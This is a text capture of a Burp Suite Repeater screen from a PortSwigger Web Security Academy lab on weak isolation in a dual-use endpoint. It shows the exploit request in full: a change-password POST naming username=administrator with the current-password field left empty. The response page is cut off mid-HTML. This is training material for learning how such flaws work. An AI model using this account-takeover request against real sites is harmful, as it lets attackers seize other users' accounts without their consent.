 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac811fb01e066d52c0759b840062008f.we
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: ac811fb01e066d52c0759b840062008f.web-security-academy.net
3 Cookie: session=zfGKupxq9vTEUsH3HMcmGAqmJ2CC1G5f
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 122
10 Origin: https://ac811fb01e066d52c0759b840062008f.web-security-academy.net
11 Referer: https://ac811fb01e066d52c0759b840062008f.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=p8l3u2z8mHrr2hUenY1ZVnaAaoIqSnsX&username=administrator&current-password=&new-password-1=peter2&
new-password-2=peter2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 4051
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#87;&#101;&#97;&#107;&#32;&#105;&#115;&#111;&#108;&#97;&#116;&#105;&#111;&#110;&#32;&#111;&#110;&#32;&#1
00;&#117;&#97;&#108;&#45;&#117;&#115;&#101;&#32;&#101;&#110;&#100;&#112;&#111;&#105;&#110;&#116;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Weak isolation on dual-use endpoint
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/logic-flaws/examples/lab-logic-flaws-weak-isolation-on-dual-us
e-endpoint'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>